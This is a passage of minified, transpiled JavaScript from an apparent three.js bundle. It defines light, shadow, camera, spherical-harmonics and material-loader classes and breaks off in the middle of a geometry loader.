							return this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							e.uuid = this.uuid, e.holes = [];
							for (var t = 0, r = this.holes.length; t <
								r; t++) {
								var i = this.holes[t];
								e.holes.push(i.toJSON())
							}
							return e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"fromJSON", this).call(this, e), this.uuid =
								e.uuid, this.holes = [];
							for (var t = 0, r = e.holes.length; t <
								r; t++) {
								var i = e.holes[t];
								this.holes.push((new Jl).fromJSON(i))
							}
							return this
						}
					}]), n
				}(Jl),
				Kl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 1;
						return (0, g.default)(this, n), (r = t.call(this)).type = "Light", r
							.color = new yn(e), r.intensity = i, r
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.color.copy(e.color), this
								.intensity = e.intensity, this
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this,
								e);
							return t.object.color = this.color.getHex(), t
								.object.intensity = this.intensity,
								void 0 !== this.groundColor && (t.object
									.groundColor = this.groundColor.getHex()
									), void 0 !== this.distance && (t.object
									.distance = this.distance), void 0 !==
								this.angle && (t.object.angle = this.angle),
								void 0 !== this.decay && (t.object.decay =
									this.decay), void 0 !== this.penumbra &&
								(t.object.penumbra = this.penumbra),
								void 0 !== this.shadow && (t.object.shadow =
									this.shadow.toJSON()), t
						}
					}]), n
				}(Xt);
			Kl.prototype.isLight = !0;
			var eu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i) {
					var a;
					return (0, g.default)(this, n), (a = t.call(this, e, i)).type =
						"HemisphereLight", a.position.copy(Xt.DefaultUp), a
						.updateMatrix(), a.groundColor = new yn(r), a
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return Kl.prototype.copy.call(this, e), this
							.groundColor.copy(e.groundColor), this
					}
				}]), n
			}(Kl);
			eu.prototype.isHemisphereLight = !0;
			var tu = new wt,
				nu = new je,
				ru = new je,
				iu = function() {
					function e(t) {
						(0, g.default)(this, e), this.camera = t, this.bias = 0, this
							.normalBias = 0, this.radius = 1, this.mapSize = new Ie(512,
								512), this.map = null, this.mapPass = null, this.matrix =
							new wt, this.autoUpdate = !0, this.needsUpdate = !1, this
							._frustum = new wr, this._frameExtents = new Ie(1, 1), this
							._viewportCount = 1, this._viewports = [new He(0, 0, 1, 1)]
					}
					return (0, y.default)(e, [{
						key: "getViewportCount",
						value: function() {
							return this._viewportCount
						}
					}, {
						key: "getFrustum",
						value: function() {
							return this._frustum
						}
					}, {
						key: "updateMatrices",
						value: function(e) {
							var t = this.camera,
								n = this.matrix;
							nu.setFromMatrixPosition(e.matrixWorld), t
								.position.copy(nu), ru
								.setFromMatrixPosition(e.target
								.matrixWorld), t.lookAt(ru), t
								.updateMatrixWorld(), tu.multiplyMatrices(t
									.projectionMatrix, t.matrixWorldInverse
									), this._frustum
								.setFromProjectionMatrix(tu), n.set(.5, 0,
									0, .5, 0, .5, 0, .5, 0, 0, .5, .5, 0, 0,
									0, 1), n.multiply(t.projectionMatrix), n
								.multiply(t.matrixWorldInverse)
						}
					}, {
						key: "getViewport",
						value: function(e) {
							return this._viewports[e]
						}
					}, {
						key: "getFrameExtents",
						value: function() {
							return this._frameExtents
						}
					}, {
						key: "dispose",
						value: function() {
							this.map && this.map.dispose(), this.mapPass &&
								this.mapPass.dispose()
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.camera = e.camera.clone(), this
								.bias = e.bias, this.radius = e.radius, this
								.mapSize.copy(e.mapSize), this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = {};
							return 0 !== this.bias && (e.bias = this.bias),
								0 !== this.normalBias && (e.normalBias =
									this.normalBias), 1 !== this.radius && (
									e.radius = this.radius), 512 === this
								.mapSize.x && 512 === this.mapSize.y || (e
									.mapSize = this.mapSize.toArray()), e
								.camera = this.camera.toJSON(!1).object,
								delete e.camera.matrix, e
						}
					}]), e
				}(),
				au = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this, new vr(50, 1, .5,
							500))).focus = 1, e
					}
					return (0, y.default)(n, [{
						key: "updateMatrices",
						value: function(e) {
							var t = this.camera,
								r = 2 * Se * e.angle * this.focus,
								i = this.mapSize.width / this.mapSize
								.height,
								a = e.distance || t.far;
							r === t.fov && i === t.aspect && a === t.far ||
								(t.fov = r, t.aspect = i, t.far = a, t
									.updateProjectionMatrix()), (0, h
									.default)((0, m.default)(n.prototype),
									"updateMatrices", this).call(this, e)
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.focus = e.focus, this
						}
					}]), n
				}(iu);
			au.prototype.isSpotLightShadow = !0;
			var ou = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
						arguments[2] : 0,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : Math.PI / 3,
						s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
							4] : 0,
						l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
							5] : 1;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"SpotLight", i.position.copy(Xt.DefaultUp), i.updateMatrix(), i
						.target = new Xt, i.distance = a, i.angle = o, i.penumbra = s, i
						.decay = l, i.shadow = new au, i
				}
				return (0, y.default)(n, [{
					key: "power",
					get: function() {
						return this.intensity * Math.PI
					},
					set: function(e) {
						this.intensity = e / Math.PI
					}
				}, {
					key: "dispose",
					value: function() {
						this.shadow.dispose()
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.distance = e.distance, this.angle =
							e.angle, this.penumbra = e.penumbra, this
							.decay = e.decay, this.target = e.target
							.clone(), this.shadow = e.shadow.clone(),
							this
					}
				}]), n
			}(Kl);
			ou.prototype.isSpotLight = !0;
			var su = new wt,
				lu = new je,
				uu = new je,
				cu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this, new vr(90, 1, .5,
								500)))._frameExtents = new Ie(4, 2), e._viewportCount = 6, e
							._viewports = [new He(2, 1, 1, 1), new He(0, 1, 1, 1), new He(3,
									1, 1, 1), new He(1, 1, 1, 1), new He(3, 0, 1, 1),
								new He(1, 0, 1, 1)
							], e._cubeDirections = [new je(1, 0, 0), new je(-1, 0, 0),
								new je(0, 0, 1), new je(0, 0, -1), new je(0, 1, 0), new je(
									0, -1, 0)
							], e._cubeUps = [new je(0, 1, 0), new je(0, 1, 0), new je(0, 1,
								0), new je(0, 1, 0), new je(0, 0, 1), new je(0, 0, -1)], e
					}
					return (0, y.default)(n, [{
						key: "updateMatrices",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0,
								n = this.camera,
								r = this.matrix,
								i = e.distance || n.far;
							i !== n.far && (n.far = i, n
									.updateProjectionMatrix()), lu
								.setFromMatrixPosition(e.matrixWorld), n
								.position.copy(lu), uu.copy(n.position), uu
								.add(this._cubeDirections[t]), n.up.copy(
									this._cubeUps[t]), n.lookAt(uu), n
								.updateMatrixWorld(), r.makeTranslation(-lu
									.x, -lu.y, -lu.z), su.multiplyMatrices(n
									.projectionMatrix, n.matrixWorldInverse
									), this._frustum
								.setFromProjectionMatrix(su)
						}
					}]), n
				}(iu);
			cu.prototype.isPointLightShadow = !0;
			var hu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
						arguments[2] : 0,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"PointLight", i.distance = a, i.decay = o, i.shadow = new cu, i
				}
				return (0, y.default)(n, [{
					key: "power",
					get: function() {
						return 4 * this.intensity * Math.PI
					},
					set: function(e) {
						this.intensity = e / (4 * Math.PI)
					}
				}, {
					key: "dispose",
					value: function() {
						this.shadow.dispose()
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.distance = e.distance, this.decay =
							e.decay, this.shadow = e.shadow.clone(),
							this
					}
				}]), n
			}(Kl);
			hu.prototype.isPointLight = !0;
			var du = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : -1,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 1,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : -1,
						s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
							4] : .1,
						l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
							5] : 2e3;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"OrthographicCamera", e.zoom = 1, e.view = null, e.left = r, e
						.right = i, e.top = a, e.bottom = o, e.near = s, e.far = l, e
						.updateProjectionMatrix(), e
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e, t) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this, e,
								t), this.left = e.left, this.right = e
							.right, this.top = e.top, this.bottom = e
							.bottom, this.near = e.near, this.far = e
							.far, this.zoom = e.zoom, this.view =
							null === e.view ? null : Object.assign({}, e
								.view), this
					}
				}, {
					key: "setViewOffset",
					value: function(e, t, n, r, i, a) {
						null === this.view && (this.view = {
								enabled: !0,
								fullWidth: 1,
								fullHeight: 1,
								offsetX: 0,
								offsetY: 0,
								width: 1,
								height: 1
							}), this.view.enabled = !0, this.view
							.fullWidth = e, this.view.fullHeight = t,
							this.view.offsetX = n, this.view.offsetY =
							r, this.view.width = i, this.view.height =
							a, this.updateProjectionMatrix()
					}
				}, {
					key: "clearViewOffset",
					value: function() {
						null !== this.view && (this.view.enabled = !1),
							this.updateProjectionMatrix()
					}
				}, {
					key: "updateProjectionMatrix",
					value: function() {
						var e = (this.right - this.left) / (2 * this
								.zoom),
							t = (this.top - this.bottom) / (2 * this
								.zoom),
							n = (this.right + this.left) / 2,
							r = (this.top + this.bottom) / 2,
							i = n - e,
							a = n + e,
							o = r + t,
							s = r - t;
						if (null !== this.view && this.view.enabled) {
							var l = (this.right - this.left) / this.view
								.fullWidth / this.zoom,
								u = (this.top - this.bottom) / this.view
								.fullHeight / this.zoom;
							a = (i += l * this.view.offsetX) + l * this
								.view.width, s = (o -= u * this.view
									.offsetY) - u * this.view.height
						}
						this.projectionMatrix.makeOrthographic(i, a, o,
								s, this.near, this.far), this
							.projectionMatrixInverse.copy(this
								.projectionMatrix).invert()
					}
				}, {
					key: "toJSON",
					value: function(e) {
						var t = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this,
							e);
						return t.object.zoom = this.zoom, t.object
							.left = this.left, t.object.right = this
							.right, t.object.top = this.top, t.object
							.bottom = this.bottom, t.object.near = this
							.near, t.object.far = this.far, null !==
							this.view && (t.object.view = Object
						.assign({}, this.view)), t
					}
				}]), n
			}(pr);
			du.prototype.isOrthographicCamera = !0;
			var fu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.call(this, new du(-5, 5, 5, -5,
						.5, 500))
				}
				return n
			}(iu);
			fu.prototype.isDirectionalLightShadow = !0;
			var pu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"DirectionalLight", i.position.copy(Xt.DefaultUp), i
						.updateMatrix(), i.target = new Xt, i.shadow = new fu, i
				}
				return (0, y.default)(n, [{
					key: "dispose",
					value: function() {
						this.shadow.dispose()
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.target = e.target.clone(), this
							.shadow = e.shadow.clone(), this
					}
				}]), n
			}(Kl);
			pu.prototype.isDirectionalLight = !0;
			var vu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"AmbientLight", i
				}
				return n
			}(Kl);
			vu.prototype.isAmbientLight = !0;
			var mu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
						arguments[2] : 10,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 10;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"RectAreaLight", i.width = a, i.height = o, i
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.width = e.width, this.height = e
							.height, this
					}
				}, {
					key: "toJSON",
					value: function(e) {
						var t = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this,
							e);
						return t.object.width = this.width, t.object
							.height = this.height, t
					}
				}]), n
			}(Kl);
			mu.prototype.isRectAreaLight = !0;
			var gu = function() {
				function e() {
					(0, g.default)(this, e), this.coefficients = [];
					for (var t = 0; t < 9; t++) this.coefficients.push(new je)
				}
				return (0, y.default)(e, [{
					key: "set",
					value: function(e) {
						for (var t = 0; t < 9; t++) this.coefficients[t]
							.copy(e[t]);
						return this
					}
				}, {
					key: "zero",
					value: function() {
						for (var e = 0; e < 9; e++) this.coefficients[e]
							.set(0, 0, 0);
						return this
					}
				}, {
					key: "getAt",
					value: function(e, t) {
						var n = e.x,
							r = e.y,
							i = e.z,
							a = this.coefficients;
						return t.copy(a[0]).multiplyScalar(.282095), t
							.addScaledVector(a[1], .488603 * r), t
							.addScaledVector(a[2], .488603 * i), t
							.addScaledVector(a[3], .488603 * n), t
							.addScaledVector(a[4], n * r * 1.092548), t
							.addScaledVector(a[5], r * i * 1.092548), t
							.addScaledVector(a[6], .315392 * (3 * i *
								i - 1)), t.addScaledVector(a[7], n * i *
								1.092548), t.addScaledVector(a[8],
								.546274 * (n * n - r * r)), t
					}
				}, {
					key: "getIrradianceAt",
					value: function(e, t) {
						var n = e.x,
							r = e.y,
							i = e.z,
							a = this.coefficients;
						return t.copy(a[0]).multiplyScalar(.886227), t
							.addScaledVector(a[1], 1.023328 * r), t
							.addScaledVector(a[2], 1.023328 * i), t
							.addScaledVector(a[3], 1.023328 * n), t
							.addScaledVector(a[4], .858086 * n * r), t
							.addScaledVector(a[5], .858086 * r * i), t
							.addScaledVector(a[6], .743125 * i * i -
								.247708), t.addScaledVector(a[7],
								.858086 * n * i), t.addScaledVector(a[
								8], .429043 * (n * n - r * r)), t
					}
				}, {
					key: "add",
					value: function(e) {
						for (var t = 0; t < 9; t++) this.coefficients[t]
							.add(e.coefficients[t]);
						return this
					}
				}, {
					key: "addScaledSH",
					value: function(e, t) {
						for (var n = 0; n < 9; n++) this.coefficients[n]
							.addScaledVector(e.coefficients[n], t);
						return this
					}
				}, {
					key: "scale",
					value: function(e) {
						for (var t = 0; t < 9; t++) this.coefficients[t]
							.multiplyScalar(e);
						return this
					}
				}, {
					key: "lerp",
					value: function(e, t) {
						for (var n = 0; n < 9; n++) this.coefficients[n]
							.lerp(e.coefficients[n], t);
						return this
					}
				}, {
					key: "equals",
					value: function(e) {
						for (var t = 0; t < 9; t++)
							if (!this.coefficients[t].equals(e
									.coefficients[t])) return !1;
						return !0
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.set(e.coefficients)
					}
				}, {
					key: "clone",
					value: function() {
						return (new this.constructor).copy(this)
					}
				}, {
					key: "fromArray",
					value: function(e) {
						for (var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0, n =
								this.coefficients, r = 0; r < 9; r++) n[
							r].fromArray(e, t + 3 * r);
						return this
					}
				}, {
					key: "toArray",
					value: function() {
						for (var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : [], t =
								arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0, n =
								this.coefficients, r = 0; r < 9; r++) n[
							r].toArray(e, t + 3 * r);
						return e
					}
				}], [{
					key: "getBasisAt",
					value: function(e, t) {
						var n = e.x,
							r = e.y,
							i = e.z;
						t[0] = .282095, t[1] = .488603 * r, t[2] =
							.488603 * i, t[3] = .488603 * n, t[4] =
							1.092548 * n * r, t[5] = 1.092548 * r * i,
							t[6] = .315392 * (3 * i * i - 1), t[7] =
							1.092548 * n * i, t[8] = .546274 * (n * n -
								r * r)
					}
				}]), e
			}();
			gu.prototype.isSphericalHarmonics3 = !0;
			var yu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : new gu,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1;
					return (0, g.default)(this, n), (e = t.call(this, void 0, i)).sh =
						r, e
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.sh.copy(e.sh), this
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						return this.intensity = e.intensity, this.sh
							.fromArray(e.sh), this
					}
				}, {
					key: "toJSON",
					value: function(e) {
						var t = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this,
							e);
						return t.object.sh = this.sh.toArray(), t
					}
				}]), n
			}(Kl);
			yu.prototype.isLightProbe = !0;
			var xu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this, e)).textures = {},
							r
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new Tl(i.manager);
							a.setPath(i.path), a.setRequestHeader(i
								.requestHeader), a.setWithCredentials(i
								.withCredentials), a.load(e, (function(
								n) {
								try {
									t(i.parse(JSON.parse(n)))
								} catch (t) {
									r ? r(t) : console.error(t),
										i.manager.itemError(e)
								}
							}), n, r)
						}
					}, {
						key: "parse",
						value: function(e) {
							var t = this.textures;

							function n(e) {
								return void 0 === t[e] && console.warn(
									"THREE.MaterialLoader: Undefined texture",
									e), t[e]
							}
							var r = new il[e.type];
							if (void 0 !== e.uuid && (r.uuid = e.uuid),
								void 0 !== e.name && (r.name = e.name),
								void 0 !== e.color && void 0 !== r.color &&
								r.color.setHex(e.color), void 0 !== e
								.roughness && (r.roughness = e.roughness),
								void 0 !== e.metalness && (r.metalness = e
									.metalness), void 0 !== e.sheen && (r
									.sheen = (new yn).setHex(e.sheen)),
								void 0 !== e.emissive && void 0 !== r
								.emissive && r.emissive.setHex(e.emissive),
								void 0 !== e.specular && void 0 !== r
								.specular && r.specular.setHex(e.specular),
								void 0 !== e.shininess && (r.shininess = e
									.shininess), void 0 !== e.clearcoat && (
									r.clearcoat = e.clearcoat), void 0 !== e
								.clearcoatRoughness && (r
									.clearcoatRoughness = e
									.clearcoatRoughness), void 0 !== e
								.transmission && (r.transmission = e
									.transmission), void 0 !== e
								.thickness && (r.thickness = e.thickness),
								void 0 !== e.attenuationDistance && (r
									.attenuationDistance = e
									.attenuationDistance), void 0 !== e
								.attenuationColor && void 0 !== r
								.attenuationColor && r.attenuationColor
								.setHex(e.attenuationColor), void 0 !== e
								.fog && (r.fog = e.fog), void 0 !== e
								.flatShading && (r.flatShading = e
									.flatShading), void 0 !== e.blending &&
								(r.blending = e.blending), void 0 !== e
								.combine && (r.combine = e.combine),
								void 0 !== e.side && (r.side = e.side),
								void 0 !== e.shadowSide && (r.shadowSide = e
									.shadowSide), void 0 !== e.opacity && (r
									.opacity = e.opacity), void 0 !== e
								.transparent && (r.transparent = e
									.transparent), void 0 !== e.alphaTest &&
								(r.alphaTest = e.alphaTest), void 0 !== e
								.depthTest && (r.depthTest = e.depthTest),
								void 0 !== e.depthWrite && (r.depthWrite = e
									.depthWrite), void 0 !== e.colorWrite &&
								(r.colorWrite = e.colorWrite), void 0 !== e
								.stencilWrite && (r.stencilWrite = e
									.stencilWrite), void 0 !== e
								.stencilWriteMask && (r.stencilWriteMask = e
									.stencilWriteMask), void 0 !== e
								.stencilFunc && (r.stencilFunc = e
									.stencilFunc), void 0 !== e
								.stencilRef && (r.stencilRef = e
								.stencilRef), void 0 !== e
								.stencilFuncMask && (r.stencilFuncMask = e
									.stencilFuncMask), void 0 !== e
								.stencilFail && (r.stencilFail = e
									.stencilFail), void 0 !== e
								.stencilZFail && (r.stencilZFail = e
									.stencilZFail), void 0 !== e
								.stencilZPass && (r.stencilZPass = e
									.stencilZPass), void 0 !== e
								.wireframe && (r.wireframe = e.wireframe),
								void 0 !== e.wireframeLinewidth && (r
									.wireframeLinewidth = e
									.wireframeLinewidth), void 0 !== e
								.wireframeLinecap && (r.wireframeLinecap = e
									.wireframeLinecap), void 0 !== e
								.wireframeLinejoin && (r.wireframeLinejoin =
									e.wireframeLinejoin), void 0 !== e
								.rotation && (r.rotation = e.rotation),
								1 !== e.linewidth && (r.linewidth = e
									.linewidth), void 0 !== e.dashSize && (r
									.dashSize = e.dashSize), void 0 !== e
								.gapSize && (r.gapSize = e.gapSize),
								void 0 !== e.scale && (r.scale = e.scale),
								void 0 !== e.polygonOffset && (r
									.polygonOffset = e.polygonOffset),
								void 0 !== e.polygonOffsetFactor && (r
									.polygonOffsetFactor = e
									.polygonOffsetFactor), void 0 !== e
								.polygonOffsetUnits && (r
									.polygonOffsetUnits = e
									.polygonOffsetUnits), void 0 !== e
								.morphTargets && (r.morphTargets = e
									.morphTargets), void 0 !== e
								.morphNormals && (r.morphNormals = e
									.morphNormals), void 0 !== e
								.dithering && (r.dithering = e.dithering),
								void 0 !== e.alphaToCoverage && (r
									.alphaToCoverage = e.alphaToCoverage),
								void 0 !== e.premultipliedAlpha && (r
									.premultipliedAlpha = e
									.premultipliedAlpha), void 0 !== e
								.vertexTangents && (r.vertexTangents = e
									.vertexTangents), void 0 !== e
								.visible && (r.visible = e.visible),
								void 0 !== e.toneMapped && (r.toneMapped = e
									.toneMapped), void 0 !== e.userData && (
									r.userData = e.userData), void 0 !== e
								.vertexColors && ("number" == typeof e
									.vertexColors ? r.vertexColors = e
									.vertexColors > 0 : r.vertexColors = e
									.vertexColors), void 0 !== e.uniforms)
								for (var i in e.uniforms) {
									var a = e.uniforms[i];
									switch (r.uniforms[i] = {}, a.type) {
										case "t":
											r.uniforms[i].value = n(a
											.value);
											break;
										case "c":
											r.uniforms[i].value = (new yn)
												.setHex(a.value);
											break;
										case "v2":
											r.uniforms[i].value = (new Ie)
												.fromArray(a.value);
											break;
										case "v3":
											r.uniforms[i].value = (new je)
												.fromArray(a.value);
											break;
										case "v4":
											r.uniforms[i].value = (new He)
												.fromArray(a.value);
											break;
										case "m3":
											r.uniforms[i].value = (new Ne)
												.fromArray(a.value);
											break;
										case "m4":
											r.uniforms[i].value = (new wt)
												.fromArray(a.value);
											break;
										default:
											r.uniforms[i].value = a.value
									}
								}
							if (void 0 !== e.defines && (r.defines = e
									.defines), void 0 !== e.vertexShader &&
								(r.vertexShader = e.vertexShader),
								void 0 !== e.fragmentShader && (r
									.fragmentShader = e.fragmentShader),
								void 0 !== e.extensions)
								for (var o in e.extensions) r.extensions[
									o] = e.extensions[o];
							if (void 0 !== e.shading && (r.flatShading =
									1 === e.shading), void 0 !== e.size && (
									r.size = e.size), void 0 !== e
								.sizeAttenuation && (r.sizeAttenuation = e
									.sizeAttenuation), void 0 !== e.map && (
									r.map = n(e.map)), void 0 !== e
								.matcap && (r.matcap = n(e.matcap)),
								void 0 !== e.alphaMap && (r.alphaMap = n(e
									.alphaMap)), void 0 !== e.bumpMap && (r
									.bumpMap = n(e.bumpMap)), void 0 !== e
								.bumpScale && (r.bumpScale = e.bumpScale),
								void 0 !== e.normalMap && (r.normalMap = n(e
									.normalMap)), void 0 !== e
								.normalMapType && (r.normalMapType = e
									.normalMapType), void 0 !== e
								.normalScale) {
								var s = e.normalScale;
								!1 === Array.isArray(s) && (s = [s, s]), r
									.normalScale = (new Ie).fromArray(s)
							}
							return void 0 !== e.displacementMap && (r
									.displacementMap = n(e.displacementMap)
									), void 0 !== e.displacementScale && (r
									.displacementScale = e.displacementScale
									), void 0 !== e.displacementBias && (r
									.displacementBias = e.displacementBias),
								void 0 !== e.roughnessMap && (r
									.roughnessMap = n(e.roughnessMap)),
								void 0 !== e.metalnessMap && (r
									.metalnessMap = n(e.metalnessMap)),
								void 0 !== e.emissiveMap && (r.emissiveMap =
									n(e.emissiveMap)), void 0 !== e
								.emissiveIntensity && (r.emissiveIntensity =
									e.emissiveIntensity), void 0 !== e
								.specularMap && (r.specularMap = n(e
									.specularMap)), void 0 !== e.envMap && (
									r.envMap = n(e.envMap)), void 0 !== e
								.envMapIntensity && (r.envMapIntensity = e
									.envMapIntensity), void 0 !== e
								.reflectivity && (r.reflectivity = e
									.reflectivity), void 0 !== e
								.refractionRatio && (r.refractionRatio = e
									.refractionRatio), void 0 !== e
								.lightMap && (r.lightMap = n(e.lightMap)),
								void 0 !== e.lightMapIntensity && (r
									.lightMapIntensity = e.lightMapIntensity
									), void 0 !== e.aoMap && (r.aoMap = n(e
									.aoMap)), void 0 !== e.aoMapIntensity &&
								(r.aoMapIntensity = e.aoMapIntensity),
								void 0 !== e.gradientMap && (r.gradientMap =
									n(e.gradientMap)), void 0 !== e
								.clearcoatMap && (r.clearcoatMap = n(e
									.clearcoatMap)), void 0 !== e
								.clearcoatRoughnessMap && (r
									.clearcoatRoughnessMap = n(e
										.clearcoatRoughnessMap)), void 0 !==
								e.clearcoatNormalMap && (r
									.clearcoatNormalMap = n(e
										.clearcoatNormalMap)), void 0 !== e
								.clearcoatNormalScale && (r
									.clearcoatNormalScale = (new Ie)
									.fromArray(e.clearcoatNormalScale)),
								void 0 !== e.transmissionMap && (r
									.transmissionMap = n(e.transmissionMap)
									), void 0 !== e.thicknessMap && (r
									.thicknessMap = n(e.thicknessMap)), r
						}
					}, {
						key: "setTextures",
						value: function(e) {
							return this.textures = e, this
						}
					}]), n
				}(Ml),
				_u = function() {
					function e() {
						(0, g.default)(this, e)
					}
					return (0, y.default)(e, null, [{
						key: "decodeText",
						value: function(e) {
							if ("undefined" != typeof TextDecoder) return (
								new TextDecoder).decode(e);
							for (var t = "", n = 0, r = e.length; n <
								r; n++) t += String.fromCharCode(e[n]);
							try {
								return decodeURIComponent(escape(t))
							} catch (e) {
								return t
							}
						}
					}, {
						key: "extractUrlBase",
						value: function(e) {
							var t = e.lastIndexOf("/");
							return -1 === t ? "./" : e.substr(0, t + 1)
						}
					}]), e
				}(),
				bu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"InstancedBufferGeometry", e.instanceCount = 1 / 0, e
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.instanceCount = e.instanceCount,
								this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this,
								this);
							return e.instanceCount = this.instanceCount, e
								.isInstancedBufferGeometry = !0, e
						}
					}]), n
				}(Vn);
			bu.prototype.isInstancedBufferGeometry = !0;
			var wu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a) {
					var o;
					return (0, g.default)(this, n), "number" == typeof i && (a = i,
							i = !1, console.error(
								"THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument."
								)), (o = t.call(this, e, r, i)).meshPerAttribute = a ||
						1, o
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.meshPerAttribute = e
							.meshPerAttribute, this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						return e.meshPerAttribute = this
							.meshPerAttribute, e
							.isInstancedBufferAttribute = !0, e
					}
				}]), n
			}(wn);
			wu.prototype.isInstancedBufferAttribute = !0;
			var Mu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new Tl(i.manager);
							a.setPath(i.path), a.setRequestHeader(i
								.requestHeader), a.setWithCredentials(i
								.withCredentials), a.load(e, (function(
								n) {
								try {
									t(i.parse(JSON.parse(n)))
								} catch (t) {
									r ? r(t) : console.error(t),
										i.manager.itemError(e)
								}
							}), n, r)
						}
					}, {
						key: "parse",
						value: function(e) {
							var t = {},
								n = {};

							function r(e, r) {
								if (void 0 !== t[r]) return t[r];
								var i = e.interleavedBuffers[r],
									a = function(e, t) {
										if (void 0 !== n[t]) return n[t];
										var r = e.arrayBuffers[t],
											i = new Uint32Array(r).buffer;
